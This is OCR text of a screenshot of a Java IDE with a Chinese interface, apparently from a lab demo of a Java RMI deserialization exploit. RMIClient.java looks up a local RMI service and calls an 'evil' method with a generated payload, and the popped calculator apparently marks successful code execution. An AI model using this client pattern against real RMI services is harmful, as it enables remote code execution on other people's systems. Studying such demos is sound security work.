 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) RMIClient - RMIClient.java
RMIClient src main java RMIClient
RMIClient
项目
RMIClient.java IRemoteHelloWorld.java
7 import java.lang.annotation.Target;
8 import java.lang.reflect.Constructor;
9 import java.rmi.Naming;
10 import java.util.HashMap;
11 import java.util.Map;
12
13 public class RMIClient {
14
15 public static void main(String[] args) throws Exception {
16
17 IRemoteHelloWorld r = (IRemoteHelloWorld) Naming.lookup( name: "rmi://127.0.0.1:1099/H
18 r.evil(getpayload());
19 // System.out.println(r.hello());
20 }
1 个用法
8 1
数据库
通知
Maven
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: RMIClient
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
进程已结束,退出代码0
Bookmarks
结构
Version Control 运行 TODO 问题 终端 服务 Profiler 构建 依赖项
所有文件都处于最新状态 (片刻 之前)
12:1 CRLF GBK 4 个空格